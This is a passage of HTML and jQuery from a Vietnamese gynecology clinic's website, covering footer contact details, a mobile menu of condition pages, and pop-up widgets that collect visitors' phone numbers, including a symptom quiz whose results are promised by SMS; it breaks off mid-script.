                    </span>
                </a>
            </li>
            <li class="live">
                <a href="javascript:;" class="btn-callto">
                    <i class="iconkbpk-ft2"></i>
                    <span class="text">
                        <strong>0383.666.193</strong>
                        <strong>0243.3131.999</strong>
                    </span>
                </a>
            </li>
            <li class="hotline">
                <a href="javascript:;" onclick="openZoosUrl();LR_HideInvite();return false;">
                    <i class="iconkbpk-ft3"></i>
                    <span class="text">
                        <strong>Chat<br>trực tuyến</strong>
                    </span>
                </a>
            </li>
        </ul>
        <div class="row">
            <div class="cxs12 cmd7">
                <div class="col">
                    <div class="tit-ft">Thông tin liên hệ</div>
                    <ul>
                        <li>
                            <i class="fa fa-map-marker" aria-hidden="true"></i>
                            <span>Số 193 B&agrave; Triệu - H&agrave; Nội</span>
                        </li>
                        <li>
                            <i class="fa fa-envelope" aria-hidden="true"></i>
                            <span>dakhoacongdong193@gmail.com</span>
                        </li>
                    </ul>
                    <div class="tit-ft">Thời gian làm việc</div>
                    <p>Làm việc từ: <strong>8:00 - 20:00</strong></p>
                    <p>tất cả các ngày nghỉ, ngày lễ, tết</p>
                </div>
                <div class="col">
                    <div class="tit-ft">Chuyên khoa</div>
                    <ul id="cate-ft">
                                                <li><a href=" https://khambenhphukhoa.net/kiem-tra-phu-khoa.html ">Kiểm tra phụ khoa</a></li>
                                                <li><a href=" https://khambenhphukhoa.net/benh-viem-am-dao.html ">Bệnh vi&ecirc;m &acirc;m đạo</a></li>
                                                <li><a href=" https://khambenhphukhoa.net/roi-loan-kinh-nguyet.html ">Rối loạn kinh nguyệt</a></li>
                                                <li><a href=" https://khambenhphukhoa.net/khi-hu-bat-thuong.html ">Kh&iacute; hư bất thường</a></li>
                                                <li><a href=" https://khambenhphukhoa.net/benh-tu-cung.html ">Bệnh tử cung</a></li>
                                                <li><a href=" https://khambenhphukhoa.net/viem-phu-khoa.html ">Vi&ecirc;m phụ khoa</a></li>
                                                <li><a href=" https://khambenhphukhoa.net/lam-dep-vung-kin.html ">L&agrave;m đẹp v&ugrave;ng k&iacute;n</a></li>
                                            </ul>
                </div>
            </div>
            <div class="cxs12 cmd5">
                <div id="maps">
                    <a href="https://www.google.com/maps/place/Ph%C3%B2ng+kh%C3%A1m+%C4%90a+Khoa+Qu%E1%BB%91c+T%E1%BA%BF+C%E1%BB%99ng+%C4%90%E1%BB%93ng/@21.0095363,105.8470184,17z/data=!3m1!4b1!4m5!3m4!1s0x3135ab8ebd35140f:0xcebffe0b670aba1a!8m2!3d21.0095313!4d105.8492071">
                        <img data-src="https://khambenhphukhoa.net/public/a/i/maps.png" alt="Địa chỉ phòng khám đa khoa quốc tế cộng đồng">
                    </a>
                </div>
            </div>
        </div>
        <p style="text-align: center;">(Hiệu quả điều trị và hồi phục tùy thuộc vào cơ địa mỗi người<br>Người bệnh nên liên hệ trước để được tư vấn cụ thể)</p>
    </div>
</footer>	<div id="menu_mobile" class="hmd hlg">
    <div id="bg_m_mobile" class="bgoverlay"></div>
    <div class="in">
        <div class="top">
            <form action="https://khambenhphukhoa.net/tim-kiem" method="post">
                <input type="text" name="search_news" placeholder="Tìm kiếm..">
                <button type="submit" name="btn_s"><i class="fa fa-search" aria-hidden="true"></i></button>
                <input type="hidden" name="_token" value="XhOoXM1fkUw982rZY4HKzs4k0ohmHJaVw8KHeHRN">
            </form>
        </div>
        <img src="public/a/i/m-img.jpg" alt="" style="width: 100%;">
        <ul id="m_list">
            <li>
                <a href="https://khambenhphukhoa.net">
                    <i class="iconkbpk-mm1"></i>
                    <span>Trang chủ</span>
                </a>
            </li>
                                                            <li >
                <a href=" http://khambenhphukhoa.net/phong-kham-da-khoa-quoc-te-cong-dong-dia-chi-cham-soc-suc-khoe-sinh-san-dang-tin-cay-cua-chi-em-nu-gioi.html ">
                    <i class="iconkbpk-mm2"></i>
                    <span>Giới thiệu</span>
                </a>
                            </li> 
                                                            <li  class="active" >
                <a href="javascript:;">
                    <i class="iconkbpk-mm3"></i>
                    <span>Mục bệnh</span>
                </a>
                                <ul>
                                                                                                                                                                                                                            <li>
                        <a href=" https://khambenhphukhoa.net/viem-tiet-nieu.html ">Vi&ecirc;m tiết niệu</a>
                                                <i class="fa fa-angle-right"></i>
                        <ul>
                                                                                                                                                                                                                                                                                                                                                                            <li><a href=" https://khambenhphukhoa.net/viem-nieu-dao.html ">Vi&ecirc;m niệu đạo</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </ul>
                                            </li>
                                                                                                                        <li>
                        <a href=" https://khambenhphukhoa.net/viem-phu-khoa.html ">Vi&ecirc;m phụ khoa</a>
                                            </li>
                                                                                <li>
                        <a href=" https://khambenhphukhoa.net/ke-hoach-hoa-gia-dinh.html ">Kế hoạch h&oacute;a gia đ&igrave;nh</a>
                                            </li>
                                                                                <li>
                        <a href=" https://khambenhphukhoa.net/viem-vung-chau.html ">Vi&ecirc;m v&ugrave;ng chậu</a>
                                            </li>
                                                                                <li>
                        <a href=" https://khambenhphukhoa.net/benh-viem-am-dao.html ">Bệnh vi&ecirc;m &acirc;m đạo</a>
                                                <i class="fa fa-angle-right"></i>
                        <ul>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <li><a href=" https://khambenhphukhoa.net/viem-am-dao.html ">Vi&ecirc;m &acirc;m đạo</a></li>
                                                                                                                <li><a href=" https://khambenhphukhoa.net/viem-am-dao-trichomonal.html ">Vi&ecirc;m &acirc;m đạo trichomonal</a></li>
                                                                                                                <li><a href=" https://khambenhphukhoa.net/ngua-am-dao.html ">Ngứa &acirc;m đạo</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </ul>
                                            </li>
                                                                                                                                                                                                        <li>
                        <a href=" https://khambenhphukhoa.net/roi-loan-kinh-nguyet.html ">Rối loạn kinh nguyệt</a>
                                            </li>
                                                                                <li>
                        <a href=" https://khambenhphukhoa.net/khi-hu-bat-thuong.html ">Kh&iacute; hư bất thường</a>
                                            </li>
                                                                                <li>
                        <a href=" https://khambenhphukhoa.net/benh-tu-cung.html ">Bệnh tử cung</a>
                                                <i class="fa fa-angle-right"></i>
                        <ul>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <li><a href=" https://khambenhphukhoa.net/viem-tu-cung.html ">Vi&ecirc;m tử cung</a></li>
                                                                                                                <li><a href=" https://khambenhphukhoa.net/viem-co-tu-cung.html ">Vi&ecirc;m cổ tử cung</a></li>
                                                                                                                                                                                                                                                                                                                                                <li><a href=" https://khambenhphukhoa.net/viem-lo-tuyen-co-tu-cung.html ">Vi&ecirc;m lộ tuyến cổ tử cung</a></li>
                                                                                </ul>
                                            </li>
                                                                                                                                                                <li>
                        <a href=" https://khambenhphukhoa.net/lam-dep-vung-kin.html ">L&agrave;m đẹp v&ugrave;ng k&iacute;n</a>
                                                <i class="fa fa-angle-right"></i>
                        <ul>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <li><a href=" https://khambenhphukhoa.net/thu-nho-am-dao.html ">Thu nhỏ &acirc;m đạo</a></li>
                                                                                                                <li><a href=" https://khambenhphukhoa.net/va-mang-trinh.html ">V&aacute; m&agrave;ng trinh</a></li>
                                                                                                                                                                                                </ul>
                                            </li>
                                                                                                                                                                <li>
                        <a href=" https://khambenhphukhoa.net/kiem-tra-phu-khoa.html ">Kiểm tra phụ khoa</a>
                                            </li>
                                                                                                </ul>
                            </li> 
                                                            <li >
                <a href=" https://khambenhphukhoa.net/bac-si ">
                    <i class="iconkbpk-mm4"></i>
                    <span>B&aacute;c sĩ</span>
                </a>
                            </li> 
                                                            <li >
                <a href=" https://khambenhphukhoa.net/chi-duong ">
                    <i class="iconkbpk-mm5"></i>
                    <span>Chỉ đường</span>
                </a>
                            </li> 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </ul>
        <a href="javascript:;" class="icon-close">x</a>
    </div>
</div>	<script src="https://khambenhphukhoa.net/public/a/j/j.js?v=1769279209"></script>
		<div id="popup-guiso">
	<div id="guiso-overlay" class="bgoverlay"></div>
	<div id="popup-guiso_wrap">
		<div id="popup-guiso_txt">
			<span class="line1">ĐỂ KHÔNG MẤT CƯỚC PHÍ ĐIỆN THOẠI</span>
			<span class="line2">Bạn hãy để lại số điện thoại <b>TẠI ĐÂY</b>!</span>
			<span class="line3">bác sĩ chuyên khoa trực tiếp gọi lại cho bạn</span>
			<span class="line4"><em>*** Bảo mật tuyệt đối thông tin cá nhân !</em></span>
		</div>
		<div id="popup-guiso_frm">
			<div class="d_contact">
				<input type="hidden" class="d-url" value="?popup">
				<input type="hidden" class="d-fullname" value="ADW">
				<input type="hidden" class="d-location" value="Popup gửi số">
								<div class="popup-guiso_ginput">
					<input type="number" class="d-phone" placeholder="Nhập số điện thoại">
					<button class="d-send">
						<i class="fa fa-paper-plane" aria-hidden="true"></i>
						<span>Gửi</span>
					</button>
				</div>
			</div>
			<div class="popup-guiso_gbtn">
				<a href="javascript:;" class="btn-callto" id="popup-guiso_call">
					<img src="public/a/i/i_popup/pgs-icon-phone.png" alt="">
					<span>Gọi bác sĩ</span>
				</a>
				<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" target="_blank" id="popup-guiso_live">
					<img src="public/a/i/i_popup/pgs-icon-chat.png" alt="">
					<span>Chat Online</span>
				</a>
				
			</div>
		</div>
		<a href="javascript:void(0);" id="popup-guiso_close"><i class="fa fa-times-circle-o" aria-hidden="true"></i></a>
	</div>
</div>	<div id="fixbot" class="hsm">
	<img data-src="https://khambenhphukhoa.net/public/a/i/i_popup/fixbot-img.gif" alt="">
	<div id="fixbot-btns">
		<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" id="fixbot-livechat"></a>
		<a href="javascript:;" class="btn-callto" id="fixbot-hotline"></a>
		<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"></a>
	</div>
</div>
<script>
	jQuery(function($) {
		$("#fixbot-p0d").click(function(){
			$('#popup-gk0d').fadeIn(400);
		});
	});
</script>
<div id="fixright">
	<div id="fixright-pc" class="hxs dsm">
		<img data-src="https://khambenhphukhoa.net/public/a/i/fixright-pc.png" alt="">
		<div id="fixr-pc_links">
			<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" id="fixr-link_live"></a>
			<a href="javascript:;" class="btn-callto" id="fixr-link_hotline"></a>
			<a href="https://zalo.me/0398506485" id="fixr-link_zalo"></a>
		</div>
	</div>
</div>
	<div id="popup-top" class="hsm">
	<div class="btnmenu" style="margin-right:10px"><i class="fa fa-bars" aria-hidden="true"></i></div>
	<div id="popup-top_frm" class="d_contact">
		<input type="hidden" class="d-fullname" value="ADW">
		<input type="hidden" class="d-location" value="Popup đầu trang">
				<input type="text" class="d-phone" placeholder="Nhập số điện thoại để được tư vấn">
		<button class="d-send">Gửi</button>
	</div>
	<div id="popup-top_hotline">
		<a href="javascript:;" class="btn-callto">
			<i class="fa fa-phone-square" aria-hidden="true"></i>
		</a>
	</div>
</div>	<div id="popup-gk0d">
	<div id="gk0d-Ovl" class="bgoverlay"></div>
	<div id="gk0dWrp">
		<div id="gk0dImg">
			<img src="https://khambenhphukhoa.net/public/a/i/gk0d-img.png" alt="">
		</div>
		<div id="gk0dFrm" class="d_contact">
			<input type="hidden" class="d-fullname" value="ADW">
			<input type="hidden" class="d-location" value="Popup gửi số">
			<input type="number" class="d-phone" placeholder="Nhập số điện thoại">
			<button class="d-send"><i class="fa fa-paper-plane" aria-hidden="true"></i>Gửi ngay</button>
		</div>
		<span id="gk0dCls"><i class="fa fa-times" aria-hidden="true"></i></span>
	</div>
</div>
<script>
	jQuery(function($) {
		$("#gk0dCls,#gk0d-Ovl").click(function(){
			$('#popup-gk0d').fadeOut(400);
		});
	});
</script>		<!-- <script src="https://khambenhphukhoa.net/public/a/j/jquery.toc.js"></script>
<script type="text/javascript">
  var postCtnt = document.getElementById('postCntn');
  var tocPost = document.createElement('div');
  tocPost.id = 'toc_post';
  if($(window).width() >= 768) {
    tocPost.innerHTML = '<div id="tit_toc"><b class="tocTitle"><i class="fa fa-list-ol" aria-hidden="true"></i> Mục lục chính</b><span id="toc_toggle">[Ẩn]</span></div><ul id="l_toc"></ul>';
  }else{
    tocPost.innerHTML = '<div id="tit_toc"><b class="tocTitle"><i class="fa fa-list-ol" aria-hidden="true"></i> Mục lục chính</b><span id="toc_toggle">[Hiện thị]</span></div><ul id="l_toc" style="display:none"></ul>';
  }
  var heading = postCtnt.querySelector('h2,h3');
  var paragraphs = postCtnt.getElementsByTagName('p');
  if (heading) {
      // Thực hiện các hành động mong muốn với thẻ heading đầu tiên
      if($(window).width() >= 768) {
        heading.insertAdjacentElement('afterend', tocPost);
      }else{
        postCtnt.insertBefore(tocPost, heading);
      }
  } else {
      var secondParagraph = paragraphs[1];
      secondParagraph.insertAdjacentElement('afterend', tocPost);
  }
  $("#l_toc").toc({content: "#postCntn", headings: "h2,h3"});
  // $("#toc").toc();
  $('#toc_toggle').click(function(){
    $(this).text(function(i, v){
      return v === '[Ẩn]' ? '[Hiển thị]' : '[Ẩn]'
    })
    $('ul#l_toc').toggle();
  });
</script>
 -->
<script type="text/javascript" src="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/a/j/jUudai.js"></script>
<style>
  .slick-slide{
    height:auto!important;
  }
</style>
<script type="text/javascript">
$(document).ready(function(){
  document.querySelectorAll('#postCntn img').forEach(img => {
    img.setAttribute('data-src', img.getAttribute('src'));
    img.removeAttribute('src');
  });
	$("#ct_post img.anhmo").each(function() {
    $(this).wrap( "<div class='w--imgblur'></div>" );
	});
  $("p").each(function() {
    var $this = $(this);
    if($this.html().replace(/\s|&nbsp;/g, '').length == 0)
      $this.remove();
  });
  // Kiểm tra xem bài viết có phần bài đọc thêm hay không
  var xemThemePost = document.getElementById("xem_theme_post");
  if (xemThemePost) {
    // Lấy danh sách các thẻ a trong phần bài đọc thêm
    var links = xemThemePost.querySelectorAll("a");
    // Duyệt qua từng thẻ a và thêm ?baidocthem vào sau href
    links.forEach(function(link) {
      var currentHref = link.getAttribute("href");
      link.setAttribute("href", currentHref + "?baidocthem");
    });
  }
  $(".wiget_2").html(
    '<div id="wiget_tuvan" class="container_wiget">'+
      '<a target="_blank" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" taget="_blank">'+
        '<img src="https://khambenhphukhoa.net/public/a/i/wiget_tuvan/wiget_tuvan_pc.gif" alt="">'+
      '</a>'+
    '</div>'
  );
  window.setInterval(function(){
    $(".wiget_2 #btn_live").toggleClass('active');
  }, 1400);
  // Widget Gói Khám
  $(".gkpk,.gksmg,.gkkhh,.gknk,.gkvlt").remove();
  $("#wiget_vlt").html(
    '<div class="container_wiget">'+
    '<a target="_blank" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en">'+
    '<img src="https://khambenhphukhoa.net/public/a/i/wiget_tuvan/wiget--vlt.gif" alt="">'+
    '</a>'+
    '</div>'
  );
  $("#wiget_pt").html(
    '<div class="container_wiget">'+
    '<a target="_blank" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en">'+
    '<img src="https://khambenhphukhoa.net/public/a/i/wiget_tuvan/wiget--pt.gif" alt="">'+
    '</a>'+
    '</div>'
  );
  $(".wiget_tuvanmoi").html(
    '<div id="sc-tvm" class="container_wiget">'+
      '<img src="https://khambenhphukhoa.net/public/a/i/wiget_tuvan/wiget_tuvanmoi.png" alt="">'+
      '<div id="sc-tvm_gbt">'+
        '<a id="sc-tvm_hotline" href="tel:02433131999" ></a>'+
        '<a id="sc-tvm_livechat" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" ></a>'+
      '</div>'+
    '</div>'
  );
  $(".sctv-smg").html(
    '<div id="sctv-smg" class="container_wiget">'+
      '<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" >'+
        '<img src="https://khambenhphukhoa.net/public/a/i/wiget_tuvan/sctv-smg.gif" alt="">'+
      '</a>'+
    '</div>'
  );
  $(".sctv-naboth").html(
    '<div id="sctv-naboth" class="container_wiget">'+
      '<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" >'+
        '<img src="https://khambenhphukhoa.net/public/a/i/wiget_tuvan/sctv-naboth.gif" alt="">'+
      '</a>'+
    '</div>'
  );
  $(".sctv-bartholin").html(
    '<div id="sctv-bartholin" class="container_wiget">'+
      '<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" >'+
        '<img src="https://khambenhphukhoa.net/public/a/i/wiget_tuvan/sctv-bartholin.gif" alt="">'+
      '</a>'+
    '</div>'
  );
  $(".sc-gk160k").html(
    '<div id="sc-gk160k" class="container_wiget">'+
      '<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" >'+
        '<img src="https://khambenhphukhoa.net/public/a/i/wiget_tuvan/sc-gk160k.gif" alt="">'+
      '</a>'+
    '</div>'
  );
  // Shortcode ưu đãi phụ khoa
  $(".sc-uudai-pk").html(
    '<div class="sc-uudai-pk">'+
      '<div class="sc-uudai scCtn">'+
        '<div class="scUudaiPK">'+
          '<img class="is_pc" src="https://dakhoacongdong.com.vn/img-scUudai/pk/sc-uudai-pk-1_pc.png" alt="">'+
          '<img class="is_mobi" src="https://dakhoacongdong.com.vn/img-scUudai/pk/sc-uudai-pk-1_mobi.png" alt="">'+
          '<div class="scUudaiPK-form">'+
            '<div class="d_contact">'+
              '<input type="hidden" class="d-fullname" value="ADW">'+
              '<input type="hidden" class="d-location" value="Shortcode ưu đãi">'+
              '<input type="number" class="d-phone" placeholder="Số điện thoại">'+
              '<button class="d-send">'+
                '<i class="fa fa-paper-plane" aria-hidden="true"></i>'+
                '<span>Gửi</span>'+
              '</button>'+
            '</div>'+
            '<img class="scUudaiPK-btn" src="https://dakhoacongdong.com.vn/img-scUudai/pk/sc-uudai-pk-1_btn.png" alt="">'+
            '<div class="scUudaiPK-luuy">Lưu ý: Mã khám ưu tiên có giới hạn</div>'+
          '</div>'+
        '</div>'+
      '</div>'+
    '</div>'
  );
  setInterval(function(){$(".scUudaiPK-luuy").toggleClass('active');}, 1000);
  // Widget Video
  $("#video_post").html(
      '<iframe width="560" height="315" src="https://www.youtube.com/embed/C9xZidc5LI8" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>'
  );
  $("#ct_post > h2:not(:has(span))").each(function(index) {
    $(this).wrapInner('<span />');
  });
  $("#wiget_bs_lth,#wiget_bs_hhg,#wiget_bs_gtkv").remove();
  // $("#wiget_bs_ntlh").html(
  //   '<div class="wrap_wiget_bs">'+
  //     '<div class="hsm">'+
  //       '<div class="top">'+
  //         '<div class="img">'+
  //           '<img src="https://khambenhphukhoa.net/public/a/i/bs/wiget_bs_ntlh.png" alt="Bác sĩ Nguyễn Thị Lan Hương">'+
  //         '</div>'+
  //         '<div class="name">'+
  //           '<a href="https://khambenhphukhoa.net" class="name_bs">BS.CKI: <strong>Nguyễn Thị Lan Hương</strong></a>'+
  //           '<a href="javascript:;" class="btn_wiget_bs booking" data-toggle="modal" data-target="#book_ntlh">Đăng ký khám</a>'+
  //         '</div>'+
  //       '</div>'+
  //       '<div class="info">'+
  //         '<div class="tit">'+
  //           '<i class="fa fa-stethoscope" aria-hidden="true"></i><strong>Chuyên khoa</strong>'+
  //         '</div>'+
  //         '<p>Ngoại Sản</p>'+
  //         '<div class="tit">'+
  //           '<i class="fa fa-hospital-o" aria-hidden="true"></i><strong>Nơi công tác</strong>'+
  //         '</div>'+
  //         '<ul>'+
  //           '<li>Từng giữ các chức vụ quan trọng tại một số bệnh viện công lập lớn.</li>'+
  //           '<li>Thành viên Hội ngoại khoa Việt Nam, tham gia nhiều hội nghị khoa học.</li>'+
  //           '<li>Đạt danh hiệu gương mặt bác sĩ sản phụ khoa giỏi khu vực Miền Bắc 2019</li>'+
  //         '</ul>'+
  //       '</div>'+
  //       '<a target="_blank" href="https://khambenhphukhoa.net" class="btn-bs">Xem thêm >></a>'+
  //     '</div>'+
  //     '<div class="hxs dsm">'+
  //       '<div class="img">'+
  //         '<img src="https://khambenhphukhoa.net/public/a/i/bs/wiget_bs_ntlh.png" alt="Bác sĩ Nguyễn Thị Lan Hương">'+
  //       '</div>'+
  //       '<div class="text">'+
  //         '<div class="name">'+
  //           '<a href="https://khambenhphukhoa.net" class="name_bs">BS.CKI: <strong>Nguyễn Thị Lan Hương</strong></a>'+
  //         '</div>'+
  //         '<div class="info">'+
  //           '<div class="col">'+
  //             '<div class="tit">'+
  //               '<i class="fa fa-stethoscope" aria-hidden="true"></i><strong>Chuyên khoa</strong>'+
  //             '</div>'+
  //             '<p>Ngoại Sản</p>'+
  //             '<a href="javascript:;" class="btn_wiget_bs booking" data-toggle="modal" data-target="#book_ntlh">Đăng ký khám</a>'+
  //           '</div>'+
  //           '<div class="col">'+
  //             '<div class="tit">'+
  //               '<i class="fa fa-hospital-o" aria-hidden="true"></i><strong>Nơi công tác</strong>'+
  //             '</div>'+
  //             '<ul>'+
  //               '<li>Từng giữ các chức vụ quan trọng tại một số bệnh viện công lập lớn.</li>'+
  //               '<li>Thành viên Hội ngoại khoa Việt Nam, tham gia nhiều hội nghị khoa học.</li>'+
  //               '<li>Đạt danh hiệu gương mặt bác sĩ sản phụ khoa giỏi khu vực Miền Bắc 2019</li>'+
  //             '</ul>'+
  //           '</div>'+
  //         '</div>'+
  //         '<a target="_blank" href="https://khambenhphukhoa.net" class="btn-bs">Xem thêm >></a>'+
  //       '</div>'+
  //     '</div>'+
  //   '</div>'
  // );
  // Wiget bài test
  $("#testInPost--vlt").html(
    '<div class="tit--testInPost">Chẩn đoán bệnh nhanh qua bài test với bác sĩ chuyên khoa </div>'+
    '<ul id="list--test">'+
      '<li>'+
        '<div class="tit-ch">1. Bạn bị khí hư ra nhiều bất thường?</div>'+
        '<div class="ct-ch">'+
          '<label>'+
            '<input type="radio" class="option-input radio" name="ch1" value="Khí hư màu trắng đục" checked> Khí hư màu trắng đục'+
          '</label>'+
          '<label>'+
            '<input type="radio" class="option-input radio" name="ch1" value="Khí hư màu vàng"> Khí hư màu vàng'+
          '</label>'+
          '<label>'+
            '<input type="radio" class="option-input radio" name="ch1" value="Khí hư sủi bọt"> Khí hư sủi bọt'+
          '</label>'+
          '<label>'+
            '<input type="radio" class="option-input radio" name="ch1" value="Khí hư màu xanh"> Khí hư màu xanh'+
          '</label>'+
          '<label>'+
            '<input type="radio" class="option-input radio" name="ch1" value="Khí hư có lẫn máu"> Khí hư có lẫn máu'+
          '</label>'+
          '<label>'+
            '<input type="radio" class="option-input radio" name="ch1" value="Khí hư vàng xanh như mủ"> Khí hư vàng xanh như mủ'+
          '</label>'+
        '</div>'+
      '</li>'+
      '<li>'+
        '<div class="tit-ch">2. Tình trạng vùng kín hiện tại</div>'+
        '<div class="ct-ch">'+
          '<label>'+
            '<input type="checkbox" class="option-input radio" name="ch2[]" value="Sưng tấy, đỏ, rát" checked> Sưng tấy, đỏ, rát'+
          '</label>'+
          '<label>'+
            '<input type="checkbox" class="option-input radio" name="ch2[]" value="Ngứa ngáy khó chịu"> Ngứa ngáy khó chịu'+
          '</label>'+
          '<label>'+
            '<input type="checkbox" class="option-input radio" name="ch2[]" value="Có mùi hôi tanh nặng"> Có mùi hôi tanh nặng'+
          '</label>'+
          '<label>'+
            '<input type="checkbox" class="option-input radio" name="ch2[]" value="Nổi mụn đỏ"> Nổi mụn đỏ'+
          '</label>'+
          '<label>'+
            '<input type="checkbox" class="option-input radio" name="ch2[]" value="Đau khi quan hệ tình dục"> Đau khi quan hệ tình dục'+
          '</label>'+
          '<label>'+
            '<input type="checkbox" class="option-input radio" name="ch2[]" value="Chảy máu khi quan hệ"> Chảy máu khi quan hệ'+
          '</label>'+
        '</div>'+
      '</li>'+
      '<li>'+
        '<div class="tit-ch">3. Các triệu chứng khác</div>'+
        '<div class="ct-ch">'+
          '<label>'+
            '<input type="checkbox" class="option-input radio" name="ch3[]" value="Đau bụng dưới" checked> Đau bụng dưới'+
          '</label>'+
          '<label>'+
            '<input type="checkbox" class="option-input radio" name="ch3[]" value="Rối loạn kinh nguyệt"> Rối loạn kinh nguyệt'+
          '</label>'+
          '<label>'+
            '<input type="checkbox" class="option-input radio" name="ch3[]" value="Sút cân bất thường"> Sút cân bất thường'+
          '</label>'+
          '<label>'+
            '<input type="checkbox" class="option-input radio" name="ch3[]" value="Khó có thai"> Khó có thai'+
          '</label>'+
        '</div>'+
      '</li>'+
      '<li>'+
        '<div class="tit-ch">4. Những triệu chứng trên xuất hiện bao lâu rồi?</div>'+
        '<div class="ct-ch">'+
          '<label>'+
            '<input type="radio" class="option-input radio" name="ch4" value="Dưới 1 tuần" checked> Dưới 1 tuần'+
          '</label>'+
          '<label>'+
            '<input type="radio" class="option-input radio" name="ch4" value="Từ 1 đến 4 tuần"> Từ 1 đến 4 tuần'+
          '</label>'+
          '<label>'+
            '<input type="radio" class="option-input radio" name="ch4" value="Từ 1 đến 2 tháng"> Từ 1 đến 2 tháng'+
          '</label>'+
          '<label>'+
            '<input type="radio" class="option-input radio" name="ch4" value="Từ 2 tháng trở lên"> Từ 2 tháng trở lên'+
          '</label>'+
        '</div>'+
      '</li>'+
      '<li>'+
        '<div class="tit-ch">5. Độ tuổi của bạn?</div>'+
        '<div class="ct-ch">'+
          '<label>'+
            '<input type="radio" class="option-input radio" name="ch5" value="Dưới 20 tuổi" checked> Dưới 20 tuổi'+
          '</label>'+
          '<label>'+
            '<input type="radio" class="option-input radio" name="ch5" value="Từ 20 đến 25 tuổi"> Từ 20 đến 25 tuổi'+
          '</label>'+
          '<label>'+
            '<input type="radio" class="option-input radio" name="ch5" value="Từ 25 đến 35 tuổi"> Từ 25 đến 35 tuổi'+
          '</label>'+
          '<label>'+
            '<input type="radio" class="option-input radio" name="ch5" value="Trên 35 tuổi"> Trên 35 tuổi'+
          '</label>'+
        '</div>'+
      '</li>'+
      '<li>'+
        '<div class="tit-ch">6. Bạn đã có quan hệ tình dục hay chưa?</div>'+
        '<div class="ct-ch">'+
          '<label>'+
            '<input type="radio" class="option-input radio" name="ch6" value="Đã quan hệ tình dục" checked> Đã quan hệ tình dục'+
          '</label>'+
          '<label>'+
            '<input type="radio" class="option-input radio" name="ch6" value="Chưa quan hệ tình dục"> Chưa quan hệ tình dục'+
          '</label>'+
        '</div>'+
      '</li>'+
    '</ul>'+
    '<div id="frm--test">'+
      '<div class="d_contact">'+
        '<input type="hidden" class="d-url" value="?test-chuyen-de">'+
        '<input type="hidden" class="d-fullname" value="ADW">'+
        '<input type="hidden" class="d-location" value="Bài test trong bài viết">'+
        '<div class="w_input">'+
          '<i class="fa fa-arrow-right" aria-hidden="true"></i>'+
          '<input type="text" name="phone" class="d-phone" placeholder="Nhập số điện thoại">'+
        '</div>'+
        '<div class="w_button">'+
          '<a href="javascript:;" onclick="openZoosUrl();LR_HideInvite();return false;" id="btntest--live">'+
            '<span>Giải đáp trực tuyến</span>'+
          '</a>'+
          '<a href="javascript:;" id="btntest--send" class="d-send">'+
            '<span>Nhận đáp án</span>'+
          '</a>'+
        '</div>'+
      '</div>'+
      '<div class="frmtest--text2">'+
        'Chú ý: Kết quả bài test sẽ được gửi vào điện thoại của bạn sau 30s (dưới dạng sms hoặc cuộc gọi miễn phí)'+
      '</div>'+
    '</div>'
  );
  setInterval(function(){$('#frm--test .w_button a').toggleClass('active');},1000);
  /*Book bác sĩ*/
  $("a.booking").click(function(){
    var getValue = $(this).attr("data-target");
    $(getValue).addClass('in');
  })
  $("a.close_book").click(function(){
    var getValue = $(this).attr("data-target");
    $(getValue).removeClass('in');
  });
  var formTest = document.getElementById("testPost-bottom");
  if (formTest) {
    $("#testPost-bottom").html(
      '<div id="testPost-text">'+
        '<p>Kết quả bài test sẽ được gửi vào điện thoại của bạn sau 30’(dưới dạng sms)</p>'+
        '<p>Nếu không muốn chờ lâu, vui lòng click "<b>Giải đáp trực tuyến</b>" hoặc click "<b>Nhận Kết quả</b>" để biết kết quả</p>'+
      '</div>'+
      '<div id="testPost-frm" class="d_contact">'+
        '<input type="hidden" class="d-location" value="Bài test cuối bài viết" />'+
        '<input type="hidden" class="d-fullname" value="ADW" />'+
        '<input type="number" class="d-phone" placeholder="Nhập số điện thoại.." />'+
        '<button id="testPost-send" class="d-send">'+
          '<img src="public/a/i/post/testPost-ic1.png" alt="Bài test diện bệnh viêm lộ tuyến cổ tử cung">'+
          '<span>Nhận kết quả</span>'+
        '</button>'+
        '<button id="testPost-livechat" onclick="openZoosUrl();LR_HideInvite();return false;">'+
          '<img src="public/a/i/post/testPost-ic2.png" alt="Bài test diện bệnh viêm lộ tuyến cổ tử cung">'+
          '<span>Giải đáp trực tuyến</span>'+
        '</button>'+
      '</div>'
    );
  }
  var testInPost = document.querySelector(".frm_test_in_content");
  if (testInPost) {
    $(".frm_test").html(`
      <div>
        <p>Kết quả bài test sẽ được gửi vào điện thoại của bạn sau 30’(dưới dạng sms)</p>
        <p style="margin-bottom: 0px;">Nếu không muốn chờ lâu, vui lòng click <span>"Giải đáp trực tuyến"</span> hoặc click <span>"Nhận đáp án"</span> để biết kết quả</p>
